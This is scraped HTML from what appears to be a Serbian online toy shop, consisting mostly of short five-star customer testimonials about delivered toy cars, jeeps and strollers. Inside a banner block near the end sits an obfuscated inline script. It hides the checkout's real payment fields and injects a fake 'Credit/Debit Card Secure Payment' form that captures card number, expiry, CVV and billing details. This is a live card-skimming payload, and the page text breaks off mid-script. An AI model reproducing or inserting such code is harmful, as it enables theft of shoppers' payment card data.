                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigli autići, super su. Hvala</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar*** Krs*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Zadovoljni Novak vam kaže hvala :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Bo*** Br*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao autić, super je, sve radi!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Daj*** Ga***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super ste, stalno kupujem kod vas, super odnos kvalitet-cena-usluga. Samo tako nastavite</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mar** Glo*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stiga su kolica i sedište. super su. Kupovaćemo i dalje kod vas.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Zor*** Milo*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je autić. Baš ste brzi, svaka vam čast! Još samo da ga tako brzo i sklopimo. :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Iv*** Rad*********</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je autic da vam javim. Lep je</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Jov*** Ra***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super cene, brza isporuka, samo tako nastavite</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Drag*** Jos****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Uzeli kod vas motor i prezadovoljni smo. pozdrav</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Bilj*** Novak****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Pozdrav stigo je auto i super je </p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Andir**** N***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Motor je stigao, prezadovoljni smo. Divni ste, hvala puno, pozdrav.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>An* Or****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Brza isporuka, super cena. Sve pohvale za prodavacice i savete za kupovinu</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mi**** Gav*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Brza isporuka, ljubazne prodavačice. Preporuka</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>At*** He*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Njihalica je prelepa, stigla je za 2 dana. Hvala puno, najbolji ste!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Ti** Miš*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Usluga je super, telefonom sam dobila sve informacije i porucila, stiglo za 2 dana.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Jov**** Vi******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Hvala puno dzip stigao</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Gav*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stiglo je za dan, sutra joj urucujemo poklon. Hvala vam Javljam utiske</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Go****** Pan*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili auto, prezavoljni smo.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Suk**** Meh*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Džip je zaista veliki i kvalitetan, prezadovoljni smo. Svaka preporuka.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Iva** Jov******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Preuzet je autic hvala puno sto ste izašli u susret i poslali kada je nama odgovaralo hvala jos jednom</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Dra**** Vas*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Samo da Vam javim da je auto stigao, stvarno je auto max dobar. Svaka cast</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>San*** Faz***</h5>
                                            </div>
                </figure>
                        </div>
            <div class="swiper-button-prev swiper-button-black"></div>
            <div class="swiper-button-next swiper-button-black"></div>
        </div>
    </div>
</div>
<div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/Slike-Baneri/Isporuka.png" alt="Isporuka" loading="lazy"></picture></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var 